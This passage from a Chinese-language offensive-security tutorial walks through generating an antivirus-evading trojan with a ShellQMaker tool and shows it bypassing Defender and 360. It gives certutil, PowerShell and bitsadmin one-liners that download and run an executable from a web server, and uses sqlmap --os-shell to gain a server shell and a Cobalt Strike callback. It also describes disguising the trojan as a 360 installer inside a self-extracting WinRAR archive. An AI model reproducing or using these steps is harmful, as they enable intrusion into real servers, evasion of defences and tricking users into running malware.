

在上方输入cmd ,进入命令行界面

输入命令生成免杀木马

ShellQMaker.exe payload.bin getShell.exe

说明:

ShellQMaker.exe [Paylaod文件] [生成的木马文件名,可自定义]



效果测试

Windows自带的 Defender未发现威胁



360杀毒



开个Windows Server2019 测试

可以看到木马成功运行

成功上线

三、漏洞利用

简单介绍一下常规利用方向

3.1 漏洞利用

例如文件上传漏洞。在已经上传木马的情况下,上传木马文件,上传后再执行木马文件。

还有一种方式就是可以命令执行类的漏洞或者SQL注入漏洞,这种方式需要有一台公网服务器,在上面搭建一个网站,将木马文件放在网站目录下面,然后执行远程下载执行命令运行木马文件。常见的执行命令如下:

Windows环境

certutil.exe -urlcache -split -f http://127.0.0.1:8080/ms10-051.exe exploit.exe && exploit.exe

powershell.exe -Command "Invoke-WebRequest -Uri http://127.0.0.1:8080/ms10-051.exe -OutFile exploit.exe" && exploit.exe

bitsadmin /rawreturn /transfer down "http://127.0.0.1:8080/ms10-051.exe" c:\\exploit.exe && exploit.exe



举个简单例子,用SQLmap对SQL注入漏洞进行利用,使用 --os-shell参数获取服务器举个简单例子,用SQLmap对SQL注入漏洞进行利用,使用 –os-shell参数获取服务器shell



然后使用命令进行远程文件下载执行,从输出来看是执行成功了。





Cobalt Strike成功上线

3.2 社工利用

使用社会工程学利用往往是最简单的方式,比如常见的邮件钓鱼,或者将生成木马捆绑软件





比如将360杀毒安装程序与之前生成的木马放在一起。



使用winrar进行压缩,选择添加到压缩文件中



勾选 创建自解压格式压缩文件

